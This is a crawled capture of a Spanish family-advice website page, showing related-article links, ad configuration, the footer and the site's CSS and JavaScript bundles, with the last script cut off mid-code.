    <!--[if IE 9]></video><![endif]-->
    <img src="https://www.familias.com/wp-content/uploads/2023/09/child-character-inherited-formed_credit-shutterstock-630x300.jpg" alt="" width="600" height="400" />
    </picture></a>
      <h3>
        <a href="https://www.familias.com/el-caracter-y-temperamento-infantil-se-heredan-o-se-forman/">El carácter y temperamento infantil, ¿se heredan o se forman?</a>
      </h3>
    </article>
      <article>
      <a href="https://www.familias.com/5-cosas-que-debes-hacer-para-que-tus-hijos-te-escuchen/"><picture>
    <!--[if IE 9]><video style='display:none;'><![endif]-->
    <source media="(min-width: 768px)" srcset="https://www.familias.com/wp-content/uploads/2020/09/shutterstock_257822737-630x300.jpg" width="600" height="400" />
    <source media="(max-width: 767px)" srcset="https://www.familias.com/wp-content/uploads/2020/09/shutterstock_257822737-300x200.jpg" width="300" height="200" />
    <!--[if IE 9]></video><![endif]-->
    <img src="https://www.familias.com/wp-content/uploads/2020/09/shutterstock_257822737-630x300.jpg" alt="" width="600" height="400" />
    </picture></a>
      <h3>
        <a href="https://www.familias.com/5-cosas-que-debes-hacer-para-que-tus-hijos-te-escuchen/">5 cosas que debes hacer para que tus hijos te escuchen</a>
      </h3>
    </article>
      <article>
      <a href="https://www.familias.com/claves-para-cuidarte-y-hacerle-frente-a-la-depresion/"><picture>
    <!--[if IE 9]><video style='display:none;'><![endif]-->
    <source media="(min-width: 768px)" srcset="https://www.familias.com/wp-content/uploads/2019/08/depression-40s_credit-shutterstock-630x300.jpg" width="600" height="400" />
    <source media="(max-width: 767px)" srcset="https://www.familias.com/wp-content/uploads/2019/08/depression-40s_credit-shutterstock-300x200.jpg" width="300" height="200" />
    <!--[if IE 9]></video><![endif]-->
    <img src="https://www.familias.com/wp-content/uploads/2019/08/depression-40s_credit-shutterstock-630x300.jpg" alt="" width="600" height="400" />
    </picture></a>
      <h3>
        <a href="https://www.familias.com/claves-para-cuidarte-y-hacerle-frente-a-la-depresion/">Claves para cuidarte y hacerle frente a la depresión</a>
      </h3>
    </article>
      <article>
      <a href="https://www.familias.com/un-tiempo-de-prueba-saber-que-estudiar-en-la-universidad/"><picture>
    <!--[if IE 9]><video style='display:none;'><![endif]-->
    <source media="(min-width: 768px)" srcset="https://www.familias.com/wp-content/uploads/2023/09/testing-time-what-to-study-at-university_credit-shutterstock-630x300.jpg" width="600" height="400" />
    <source media="(max-width: 767px)" srcset="https://www.familias.com/wp-content/uploads/2023/09/testing-time-what-to-study-at-university_credit-shutterstock-300x200.jpg" width="300" height="200" />
    <!--[if IE 9]></video><![endif]-->
    <img src="https://www.familias.com/wp-content/uploads/2023/09/testing-time-what-to-study-at-university_credit-shutterstock-630x300.jpg" alt="" width="600" height="400" />
    </picture></a>
      <h3>
        <a href="https://www.familias.com/un-tiempo-de-prueba-saber-que-estudiar-en-la-universidad/">Un tiempo de prueba: saber qué estudiar en la Universidad</a>
      </h3>
    </article>
      <article>
      <a href="https://www.familias.com/cual-es-el-regalo-perfecto-para-cada-signo-del-horoscopo-chino/"><picture>
    <!--[if IE 9]><video style='display:none;'><![endif]-->
    <source media="(min-width: 768px)" srcset="https://www.familias.com/wp-content/uploads/2019/07/husband-gift-kindness_credit-shutterstock-630x300.jpg" width="600" height="400" />
    <source media="(max-width: 767px)" srcset="https://www.familias.com/wp-content/uploads/2019/07/husband-gift-kindness_credit-shutterstock-300x200.jpg" width="300" height="200" />
    <!--[if IE 9]></video><![endif]-->
    <img src="https://www.familias.com/wp-content/uploads/2019/07/husband-gift-kindness_credit-shutterstock-630x300.jpg" alt="" width="600" height="400" />
    </picture></a>
      <h3>
        <a href="https://www.familias.com/cual-es-el-regalo-perfecto-para-cada-signo-del-horoscopo-chino/">Cuál es el regalo perfecto para cada signo del horóscopo chino</a>
      </h3>
    </article>
  </div>

                
<div id="popular" class="single-side-bar__most-popular">
  <h2>Los Artículos Más Buscados</h2>
  <ol>
          <li><a href="https://www.familias.com/el-amor-nace-por-pequenos-detalles-y-muere-por-falta-de-ellos/">El amor nace por pequeños detalles y muere por falta de ellos</a></li>
          <li><a href="https://www.familias.com/mientras-mas-tiempo-pases-con-tu-madre-mas-tiempo-ella-vivira/">Mientras más tiempo pases con tu madre, más tiempo ella vivirá</a></li>
          <li><a href="https://www.familias.com/la-advertencia-de-la-psicologa-infantil-por-esto-nunca-debes-darles-besos-en-la-boca-a-tus-hijos/">La advertencia de la psicóloga infantil: Por ésto NUNCA debes darles besos en la boca a tus hijos</a></li>
          <li><a href="https://www.familias.com/tus-padres-no-son-perfectos-pero-hicieron-lo-mejor-por-ti/">Tus padres no son perfectos, pero hicieron lo mejor por ti</a></li>
          <li><a href="https://www.familias.com/tener-una-madre-ausente-hiere-para-siempre-el-corazon-de-un-hijo/">Tener una madre ausente hiere para siempre el corazón de un hijo</a></li>
          <li><a href="https://www.familias.com/un-buen-padre-es-aquel-que-pone-a-su-familia-primero/">Un buen padre es aquel que pone a su familia primero</a></li>
          <li><a href="https://www.familias.com/este-es-el-tiempo-que-dura-la-menopausia-y-sus-sintomas-por-cierto-nada-agradables/">Este es el tiempo que dura la menopausia y sus  síntomas por cierto, nada agradables</a></li>
          <li><a href="https://www.familias.com/aunque-haya-mucho-dolor-de-por-medio-jamas-hables-mal-a-tu-hijo-de-su-padre/">Aunque haya mucho dolor de por medio, jamás hables mal a tu hijo de su padre</a></li>
          <li><a href="https://www.familias.com/40-nombres-de-bebes-cuyo-significado-es-regalo-de-dios/">40  nombres de bebés cuyo significado es “regalo de Dios”</a></li>
          <li><a href="https://www.familias.com/si-tu-hijo-tiene-mamitis-amalo-mas-que-nunca/">Si tu hijo tiene “mamitis”, ámalo más que nunca</a></li>
      </ol>
</div>

                <div class="ad-center">
                    <div class="ad-dfp block-style">
                        <div class="ad-label">Advertisement</div>
                        <div class="ad ad-container hidden-xs" style="height: 620px !important;">
    <div class="adv-label"></div>
	<div id="div-gpt-ad-798194797-10" class="DFPAdSlot"></div>
</div>                    </div>
                </div>
            </rad-affix>
		</div>

		<!-- <div class="row max-990">
			<div class="bottom-details col-12 col-sm-12 col-md-10 col-lg-8">
				<div class="bottom-details__subscribe-section">
					<div id="page-call-to-action" class="bottom-details__call-to-action">
                        Toma un momento para compartir ...
					</div>
                </div>
            </div>
            <div class="visible-xs-block">
                            </div>
			<div class="single-side-bar col-md-4"></div>
        </div> -->
	<div class="OUTBRAIN" data-src="https://www.familias.com/3-cosas-que-suceden-cuando-maldices/" data-widget-id="AR_1"></div>
<script type="text/javascript" async="async" src="https://widgets.outbrain.com/outbrain.js"></script>
	</section>
	<!-- /section -->
</main>


        </div>

        <div class="ad ad-container visible-xs-block" style="height: 70px !important;">
    <div class="alt-text alt-pos-above"></div>
	<div id="div-gpt-ad-599571449-11" class="DFPAdSlot"></div>
</div><div class="ad ad-container hidden-xs" style="height: 70px !important;">
    <div class=""></div>
	<div id="div-gpt-ad-424212402-12" class="DFPAdSlot"></div>
</div><div class="ad ad-container visible-xs-block" style="height: 70px !important;">
    <div class="alt-text alt-pos-above"></div>
	<div id="div-gpt-ad-228648666-13" class="DFPAdSlot"></div>
</div>
		<!-- /wrapper -->
		<footer class="footer" role="contentinfo">

			<div class="footer__social--wrapper">
        <a class="footer__social--item" target="_new" href="https://www.facebook.com/SitioFamiliascom">
        <div class="footer__social--sub-wrapper">
          <div class="">
            <img src="https://www.familias.com/wp-content/themes/famifi-wp-theme/img/facebook-square-social.png" class="footer__social--image" nvs-animation-type="bounceIn" style="animation-duration: 0.8s; animation-delay: 0.1s;"></img>
          </div>
          <div class="">
            <div class="footer__social--title">Facebook</div>
            <div class="footer__social--text">of followers</div>
          </div>
        </div>
        <div class="footer__social--followers">
          18,235,315        </div>
      </a>
            <a class="footer__social--item" target="_new" href="https://twitter.com/familiascom">
        <div class="footer__social--sub-wrapper">
          <div class="">
            <img src="https://www.familias.com/wp-content/themes/famifi-wp-theme/img/twitter-square-social.png" class="footer__social--image" nvs-animation-type="bounceIn" style="animation-duration: 0.8s; animation-delay: 0.1s;"></img>
          </div>
          <div class="">
            <div class="footer__social--title">Twitter</div>
            <div class="footer__social--text">of followers</div>
          </div>
        </div>
        <div class="footer__social--followers">
          3,881,246        </div>
      </a>
            <a class="footer__social--item" target="_new" href="https://pinterest.com/yoamomifamilia/">
        <div class="footer__social--sub-wrapper">
          <div class="">
            <img src="https://www.familias.com/wp-content/themes/famifi-wp-theme/img/pintrist-square-social.png" class="footer__social--image" nvs-animation-type="bounceIn" style="animation-duration: 0.8s; animation-delay: 0.1s;"></img>
          </div>
          <div class="">
            <div class="footer__social--title">Pinterest</div>
            <div class="footer__social--text">of followers</div>
          </div>
        </div>
        <div class="footer__social--followers">
          491,879        </div>
      </a>
            <a class="footer__social--item" target="_new" href="https://instagram.com/familias">
        <div class="footer__social--sub-wrapper">
          <div class="">
            <img src="https://www.familias.com/wp-content/themes/famifi-wp-theme/img/instagram-square-social.png" class="footer__social--image" nvs-animation-type="bounceIn" style="animation-duration: 0.8s; animation-delay: 0.1s;"></img>
          </div>
          <div class="">
            <div class="footer__social--title">Instagram</div>
            <div class="footer__social--text">of followers</div>
          </div>
        </div>
        <div class="footer__social--followers">
          52,600        </div>
      </a>
            <a class="footer__social--item" target="_new" href="https://youtube.com/familiascom">
        <div class="footer__social--sub-wrapper">
          <div class="">
            <img src="https://www.familias.com/wp-content/themes/famifi-wp-theme/img/youtube-square-social.png" class="footer__social--image" nvs-animation-type="bounceIn" style="animation-duration: 0.8s; animation-delay: 0.1s;"></img>
          </div>
          <div class="">
            <div class="footer__social--title">YouTube</div>
            <div class="footer__social--text">of followers</div>
          </div>
        </div>
        <div class="footer__social--followers">
          35,503        </div>
      </a>
      </div>

			<div class="footer__nav--wrapper">
										<a href="https://www.familias.com/?feed=rss" class="footer__nav--item" >
							RSS						</a>
            						<a href="https://www.familias.com/terminos-de-uso/" class="footer__nav--item" >
							Términos de uso						</a>
            						<a href="https://www.familias.com/privacidad/" class="footer__nav--item" >
							Privacidad						</a>
            						<a href="https://privacyportal.cookiepro.com/webform/8becd7f7-c923-4cd4-814a-e08c34baf60b/draft/065428be-76bf-4fec-8877-0f97aa21b8a3" class="footer__nav--item" >
							No Venda Mis Datos						</a>
            						<a href="https://www.familias.com/normas-de-la-comunidad/" class="footer__nav--item" >
							Normas de la Comunidad						</a>
            						<a href="https://www.familias.com/wp-content/uploads/2020/10/BN-Media-Latin-American-Audience.pdf" class="footer__nav--item" >
							Anuncia						</a>
            			</div>
			<p class="copyright">
				Familias no proporciona asesoramiento financiero , legal o médico. Por favor, consulte a un profesional . Ver información adicional.
			</p>
			<p class="copyright">
				&copy; 2026 Copyright Familias. Todos los derechos reservados.
			</p>
		</footer>

		<div id="sticky-bottom-ad" class="sticky-ad hide-for-mobile">
			<div class="sticky-ad-close" onclick="javascript:document.getElementById('sticky-bottom-ad').remove();">Close Ad</div>
			<div class="ad ad-container hidden-xs" style="height: 110px !important;">
    <div class=""></div>
	<div id="div-gpt-ad-496009605-14" class="DFPAdSlot"></div>
</div>		</div>

		        <link rel="stylesheet" href="https://www.familias.com/wp-content/themes/famifi-wp-theme/assets/css/main.min.css?v=3c5fec853d28644fabdf7a74fceebbd3" as="style">
    <link rel='stylesheet' id='style_custom_css-css' href='https://www.familias.com/wp-content/themes/famifi-wp-theme/styles/style-custom.css?ver=1.0' media='all' />
<link rel='stylesheet' id='slick_css-css' href='https://www.familias.com/wp-content/themes/famifi-wp-theme/styles/slick.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='slick-theme_css-css' href='https://www.familias.com/wp-content/themes/famifi-wp-theme/styles/slick-theme.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='main_styles-css' href='https://www.familias.com/wp-content/themes/famifi-wp-theme/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='single.php-css' href='https://www.familias.com/wp-content/themes/famifi-wp-theme/styles/single.css?ver=1.0' media='all' />
<script type="text/javascript" src="https://www.familias.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.familias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="analytics-js-extra">
/* <![CDATA[ */
var wp_ajax_url = "https:\/\/www.familias.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.familias.com/wp-content/themes/famifi-wp-theme/js/analytics.min.js?ver=6.6.2" id="analytics-js"></script>
<script type="text/javascript" src="https://www.familias.com/wp-content/uploads/hummingbird-assets/45f35be95a42ab0244e689bef1f264b8.js" id="wphb-1-js"></script>

	<script type="module" src="https://www.familias.com/wp-content/themes/famifi-wp-theme/assets/app/dist/js/chunk-vendors.e60961ac.js"></script>
	<script type="module" src="https://www.familias.com/wp-content/themes/famifi-wp-theme/assets/app/dist/js/app.7fa521bc.js"></script>
	<script>
		! function() {
			var e = document,
				t = e.createElement("script");
			if (!("noModule" in t) && "onbeforeload" in t) {
				var n = !1;
				e.addEventListener("beforeload", function(e) {
					if (e.target === t) n = !0;
					else if (!e.target.hasAttribute("nomodule") || !n) return;
					e.preventDefault()
				}, !0), t.type = "module", t.src = ".", e.head.appendChild(t), t.remove()
			}
		}();
	</script>
	<script src="https://www.familias.com/wp-content/themes/famifi-wp-theme/assets/app/dist/js/chunk-vendors-legacy.e60961ac.js" nomodule></script>
	<script src="https://www.familias.com/wp-content/themes/famifi-wp-theme/assets/app/dist/js/app-legacy.17c41893.js" nomodule></script>
        <script type='text/javascript'>
            window.rad = window.rad || {}; 
            window.rad.ads = window.rad.ads || {};
            window.rad.ads.preload = {"pageConfig":{"hierarchy":"\/29966721\/FAMILIAS_SP","tags":null,"contentid":"001X0088","title":"3 cosas que suceden cuando maldices","type":"other","section":null,"categories":[],"disabled":false,"audience":[],"enableHeaderBidding":true,"enableAdmiral":false,"admiralAdFreeOfferIds":[],"cookieConsentDomainId":"c314b0d5-b68d-4889-8a03-123e8b79d766","creativeConfigInsertLocationIds":["overlay-inject-location"],"creativeConfigNavId":"main-nav","creativeConfigEnableScrollingNav":false,"analyticsTrackingId":"UA-34553454-3","prebidAdapters":{"pubmatic":{"publisherId":"159758","pubmaticAdSlots":[{"id":"4517067","size":[300,250],"mobile":true},{"id":"4517066","size":[320,50],"mobile":true},{"id":"4517065","size":[300,100],"mobile":true},{"id":"4517064","size":[970,250],"mobile":false},{"id":"4517063","size":[300,600],"mobile":false},{"id":"4517062","size":[728,90],"mobile":false},{"id":"4517061","size":[300,250],"mobile":false}]},"appnexus":{"placementId":26373438,"adSizes":[[970,250],[300,600],[300,250],[320,50],[160,600],[728,90],[300,100],[468,60]]},"rubicon":{"accountId":24710,"siteId":432534,"zoneId":2474514}},"ipApiKey":"4KFbNjTVExwRvU3"},"adSlots":[{"id":"div-gpt-ad-top-nav","position":"DT_ATF_Top","vtier":"FAMSP_T2","roadblock":"yes","sizes":[[468,60],[728,90],[970,90],[970,250]],"fluid":false,"outofpage":false,"mobile":false,"autorefresh":false,"manual":false,"limit":1,"sticky":0},{"id":"div-gpt-ad-246978807-1","position":"DT_BTF_InArticle1","vtier":"FAMSP_T1","roadblock":"yes","sizes":[[336,280],[300,250],[468,60]],"fluid":false,"outofpage":false,"mobile":false,"autorefresh":false,"manual":false,"limit":1,"sticky":0},{"id":"div-gpt-ad-128656342-2","position":"Mob_Prem2_Mid","vtier":"FAMSP_T1","roadblock":"yes","sizes":[[320,50],[300,250]],"fluid":true,"outofpage":false,"mobile":true,"autorefresh":false,"manual":false,"limit":1,"sticky":0},{"id":"div-gpt-ad-779516268-3","position":"DT_BTF_InArticle2","vtier":"FAMSP_T1","roadblock":"no","sizes":[[336,280],[300,250],[468,60]],"fluid":false,"outofpage":false,"mobile":false,"autorefresh":false,"manual":false,"limit":1,"sticky":0},{"id":"div-gpt-ad-516891229-4","position":"Mob_Prem3_Mid","vtier":"FAMSP_T2","roadblock":"yes","sizes":[[320,50],[300,250]],"fluid":true,"outofpage":false,"mobile":true,"autorefresh":false,"manual":false,"limit":1,"sticky":0},{"id":"div-gpt-ad-756613125-5","position":"DT_BTF_InArticle3","vtier":"FAMSP_T1","roadblock":"no","sizes":[[336,280],[300,250],[468,60]],"fluid":false,"outofpage":false,"mobile":false,"autorefresh":false,"manual":false,"limit":1,"sticky":0},{"id":"div-gpt-ad-266487642-6","position":"Mob_Prem4_Mid","vtier":"FAMSP_T2","roadblock":"yes","sizes":[[320,50],[300,250]],"fluid":true,"outofpage":false,"mobile":true,"autorefresh":false,"manual":false,"limit":1,"sticky":0},{"id":"div-gpt-ad-626648372-7","position":"DT_BTF_InArticle4","vtier":"FAMSP_T2","roadblock":"no","sizes":[[336,280],[300,250],[468,60]],"fluid":false,"outofpage":false,"mobile":false,"autorefresh":false,"manual":false,"limit":1,"sticky":0},{"id":"div-gpt-ad-832851898-8","position":"Mob_Prem5_Mid","vtier":"FAMSP_T2","roadblock":"no","sizes":[[320,50],[300,250]],"fluid":true,"outofpage":false,"mobile":true,"autorefresh":false,"manual":false,"limit":1,"sticky":0},{"id":"div-gpt-ad-883253909-9","position":"DT_ATF_Right","vtier":"FAMSP_T2","roadblock":"yes","sizes":[[120,600],[160,600],[300,600],[300,250]],"fluid":false,"outofpage":false,"mobile":false,"autorefresh":false,"manual":false,"limit":1,"sticky":0},{"id":"div-gpt-ad-798194797-10","position":"DT_BTF_Right","vtier":"FAMSP_T2","roadblock":"no","sizes":[[120,600],[160,600],[300,600],[300,250]],"fluid":false,"outofpage":false,"mobile":false,"autorefresh":false,"manual":false,"limit":1,"sticky":0},{"id":"div-gpt-ad-599571449-11","position":"BOTTOM_ANCHOR","vtier":"FAMSP_T1","roadblock":"","sizes":[[320,50]],"fluid":false,"outofpage":true,"mobile":true,"autorefresh":false,"manual":false,"limit":1,"sticky":0},{"id":"div-gpt-ad-424212402-12","position":"INTERSTITIAL","vtier":"FAMSP_T1","roadblock":"","sizes":[[320,50]],"fluid":false,"outofpage":true,"mobile":false,"autorefresh":false,"manual":false,"limit":1,"sticky":0},{"id":"div-gpt-ad-228648666-13","position":"INTERSTITIAL_MOBILE","vtier":"FAMSP_T1","roadblock":"","sizes":[[320,50]],"fluid":false,"outofpage":true,"mobile":true,"autorefresh":false,"manual":false,"limit":1,"sticky":0},{"id":"div-gpt-ad-496009605-14","position":"DT_Overlay","vtier":"","roadblock":"yes","sizes":[[728,90]],"fluid":false,"outofpage":false,"mobile":false,"autorefresh":false,"manual":false,"limit":1,"sticky":0}]};
        </script>
        <script type="text/javascript" src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" defer></script>
        <script type="text/javascript" src="https://c.amazon-adsystem.com/aax2/apstag.js" defer></script>
        <script type="text/javascript" src="https://www.familias.com/wp-content/themes/famifi-wp-theme/assets/ads/dist/vendors/prebid.js?v=4adac0e8051529b2ef0ccc0a47c0cf96" async></script>
        <script type="text/javascript" src="https://www.familias.com/wp-content/themes/famifi-wp-theme/assets/ads/dist/radiant-ad-platform.js?v=4deda4445769c3f0f36a731e405de59f" async></script>
 		
        <script>
    // conditionizr.com
    // configure environment tests
    conditionizr.config({
        assets: 'https://www.familias.com/wp-content/themes/famifi-wp-theme',
        tests: {}
    });
</script>	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"407906b1cbec49ce84b1c1fb4caccd6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--Taboola Footer-->
<script type="text/javascript">
    window._taboola = window._taboola || [];
    _taboola.push({flush: true});
</script>
<!--/Taboola Footer-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PdRi2RfkaCfoD6OiHTRKrw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768501066941');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.familias.com/wp-content/themes/famifi-wp-theme/styles/style-custom.css?ver=1.0
body_size: 838
content:
.article-box a:hover,.article-box--hero a:hover{text-decoration-color:#fff!important}@media (min-width:768px){.clearfix--small{display:none}}.article-box{margin-bottom:35px;position:relative}@media (max-width:767px){.clearfix--large{display:none}.article-box{margin-bottom:15px}}.article-box--hero{margin-bottom:20px;margin-top:15px}.article-box__container{padding:30px 0 0;overflow-x:hidden;overflow-y:hidden}.article-box .outer_category{font-size:14px;font-weight:300;font-family:tahoma;margin-right:5px}.article-box__content{color:#231f20;font-family:HP-Regular;font-size:16px;margin:0;text-decoration-color:transparent!important}.article-box__subtitle{font-family:Helvetica,arial,sans-serif;font-size:15px;font-weight:300;color:#333}.article-box__category{font-family:tahoma,arial,helvetica;font-size:14px;font-weight:700;letter-spacing:2.25px;margin-bottom:5px;padding:4px 20px;text-transform:uppercase;position:absolute;top:92%;color:#fff;text-align:center;min-height:26px}@media (max-width:767px){.article-box--hero{margin-bottom:15px}.article-box__category{top:55%}.article-box__meta{margin-bottom:0}}.article-box__category--hero{top:62%}.article-box__category a{color:#fff}.article-box__category a:hover{color:#fff;text-decoration:underline}.article-box__title{font-family:tahoma,arial,helvetica;font-size:16px;font-weight:700;position:relative;letter-spacing:.32px;line-height:22.4px;color:#494949}.article-box__meta{color:#999;padding-top:5px;font-size:14px}.article-box__image,.article-box__image--hero{background-size:cover;background-position:center;padding:0}.article-box__author-link{font-size:14px;font-weight:300;font-family:tahoma;color:#999!important}.article-box__image{height:200px}@media (max-width:767px){.article-box__image{height:225px}}.article-box__image--hero{height:300px;position:relative}.article-box__image--hero .article-box__category{bottom:30%}.thumbnail-holder{position:relative}.wireframe-subscribe{text-align:center;padding:15px}@media (max-width:991px){.wireframe-subscribe{padding-bottom:45px}}.wireframe-subscribe img{border:0;margin:0;padding:0;text-align:center;vertical-align:baseline;max-height:154px;max-width:300px}@media (max-width:660px),(pointer:coarse),(hover:none),(hover:on-demand){.wireframe-subscribe img{width:100%!important;max-height:none}}.wireframe-subscribe h2{font-family:'Covered By Your Grace',cursive;font-size:23px;margin:5px 0 15px;letter-spacing:.08em;text-align:center;vertical-align:baseline;line-height:1.4em;font-weight:700;color:#000}@media (max-width:767px){.article-box__image--hero{height:225px}.wireframe-subscribe h2{min-height:96px}}.wireframe-subscribe .email_field{width:100%;height:32px;margin-bottom:22px;text-align:center;font-size:15px;border-radius:4px;border:1px solid #ccc;box-sizing:border-box;padding:5px 7px!important;color:#999}.wireframe-subscribe .subscribe_button{height:33px;color:#fff;background-color:#1c97c7;font-family:tahoma,arial,helvetica;font-size:15px;width:60%;text-align:center;margin:0 auto;letter-spacing:.08em;font-weight:700;border-color:transparent;display:inline-block;border-radius:4px;opacity:.9;padding:4px 15px 4px 14px!important}.wireframe-subscribe #submit_message{color:"#333";font-family:tahoma,arial,helvetica;font-size:16px;margin-top:10px}.author-section{padding:0;margin-bottom:30px;font:16px Helvetica,arial,sans-serif}.author-section__profile{margin-top:30px;padding:0}.author-section__profile img{float:left;border-radius:50%;width:120px;margin-right:10px;margin-bottom:30px}.author-section__profile h3{margin-bottom:0!important}.author-section__profile h3 a{font-weight:700;font-size:1em;color:#333}.author-section__profile h3 a:hover{color:#3782c4}.author-section__profile p{margin:10px 0}.author-section__profile p span{font-weight:700}.author-section__profile a{color:#06c}.pad-15i{padding-left:15px!important;padding-right:15px!important}.ad-dfp{display:inline-block}.ad-label{display:none}.ad-center,.ad-label-centered{text-align:center}.collapse{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.familias.com/wp-content/themes/famifi-wp-theme/assets/app/dist/js/app.7fa521bc.js
body_size: 2020
content:
(function(e){function t(t){for(var r,a,s=t[0],c=t[1],d=t[2],l=0,p=[];l<s.length;l++)a=s[l],Object.prototype.hasOwnProperty.call(o,a)&&o[a]&&p.push(o[a][0]),o[a]=0;for(r in c)Object.prototype.hasOwnProperty.call(c,r)&&(e[r]=c[r]);u&&u(t);while(p.length)p.shift()();return i.push.apply(i,d||[]),n()}function n(){for(var e,t=0;t<i.length;t++){for(var n=i[t],r=!0,a=1;a<n.length;a++){var c=n[a];0!==o[c]&&(r=!1)}r&&(i.splice(t--,1),e=s(s.s=n[0]))}return e}var r={},o={app:0},i=[];function a(e){return s.p+"js/"+({"rad-affix":"rad-affix","rad-jwplayer":"rad-jwplayer"}[e]||e)+"."+{"rad-affix":"74284753","rad-jwplayer":"3a2a1a0e"}[e]+".js"}function s(t){if(r[t])return r[t].exports;var n=r[t]={i:t,l:!1,exports:{}};return e[t].call(n.exports,n,n.exports,s),n.l=!0,n.exports}s.e=function(e){var t=[],n=o[e];if(0!==n)if(n)t.push(n[2]);else{var r=new Promise((function(t,r){n=o[e]=[t,r]}));t.push(n[2]=r);var i,c=document.createElement("script");c.charset="utf-8",c.timeout=120,s.nc&&c.setAttribute("nonce",s.nc),c.src=a(e);var d=new Error;i=function(t){c.onerror=c.onload=null,clearTimeout(l);var n=o[e];if(0!==n){if(n){var r=t&&("load"===t.type?"missing":t.type),i=t&&t.target&&t.target.src;d.message="Loading chunk "+e+" failed.\n("+r+": "+i+")",d.name="ChunkLoadError",d.type=r,d.request=i,n[1](d)}o[e]=void 0}};var l=setTimeout((function(){i({type:"timeout",target:c})}),12e4);c.onerror=c.onload=i,document.head.appendChild(c)}return Promise.all(t)},s.m=e,s.c=r,s.d=function(e,t,n){s.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},s.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.t=function(e,t){if(1&t&&(e=s(e)),8&t)return e;if(4&t&&"object"===typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(s.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)s.d(n,r,function(t){return e[t]}.bind(null,r));return n},s.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return s.d(t,"a",t),t},s.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},s.p="/wp-content/themes/famifi-wp-theme/assets/app/dist/",s.oe=function(e){throw console.error(e),e};var c=window["webpackJsonp"]=window["webpackJsonp"]||[],d=c.push.bind(c);c.push=t,c=c.slice();for(var l=0;l<c.length;l++)t(c[l]);var u=d;i.push([0,"chunk-vendors"]),n()})({0:function(e,t,n){e.exports=n("cd49")},cd49:function(e,t,n){"use strict";n.r(t);var r=n("f2bf"),o=n("45ec");const i=[{tag:"rad-jwplayer",component:Object(r["defineAsyncComponent"])(()=>n.e("rad-jwplayer").then(n.bind(null,"76b1")))},{tag:"rad-affix",component:Object(r["defineAsyncComponent"])(()=>n.e("rad-affix").then(n.bind(null,"1d42")))}];class a{constructor(e){this.logger=e,window.dataLayer=window.dataLayer||[],window.gtag||(window.gtag=(e,t,n)=>{window.dataLayer.push(e,t,n)})}registerEvent(e,t={}){window.gtag("event",e,t),window.dataLayer.push(Object.assign({event:e},t))}}class s{constructor(e){this.logger=e}includeScript(e,t,n,r="",o=""){if(document.getElementById(t))return void this.logger.error(`Unable to include script ${e}. Can't locate element with id ${t}.`);this.logger.debug("including scripts "+e);const i=document.createElement("script");i.type="text/javascript",i.id=t,i.src=e,i.async=!0,i.defer=!0,r&&(i.nonce=r),o&&(i.crossOrigin=o),n&&"function"===typeof n&&(i.onload=()=>{n()}),document.head.appendChild(i)}readCookie(e){this.logger.debug("reading cookie key",e);const t=document.cookie.split(";");for(let n=0;n<t.length;n++){const r=t[n].split("="),o=r[0].trim();if(e===o)return r[1].trim()}return null}}class c{constructor(e){this.deviceScreenWidth=window.innerWidth,this.screenMaxWidth={Large:1300,Medium:1e3,Small:768,XSmall:480},this.logger=e,this.logger.debug("Device Screen Width Detected: "+this.deviceScreenWidth)}isPhone(){return this.deviceScreenWidth<this.screenMaxWidth.Small}isTablet(){return this.deviceScreenWidth<this.screenMaxWidth.Large&&!this.isPhone()}isDesktop(){return!this.isPhone()&&!this.isTablet()}isMobile(){return this.isPhone()||this.isTablet()}}const d=Object(o["createLogger"])({enabled:!0,level:"error",beforeHooks:[],afterHooks:[]}),l=new a(d),u=new s(d),p=new c(d);i.forEach(e=>{const t=Array.from(document.getElementsByTagName(e.tag));t.forEach(t=>{var n,o,a;if(null==t)return void d.debug(`Component ${e.tag} is no longer accessible. Perhaps a parent element loaded instead.`);let s=t.parentElement,c=50;while(s&&c>0&&"body"!==(null===(n=s.tagName)||void 0===n?void 0:n.toLowerCase())&&"rad-"!==(null===(o=s.tagName)||void 0===o?void 0:o.toLowerCase().substr(0,4)))s=s.parentElement,c--;if(s&&"rad-"===(null===(a=s.tagName)||void 0===a?void 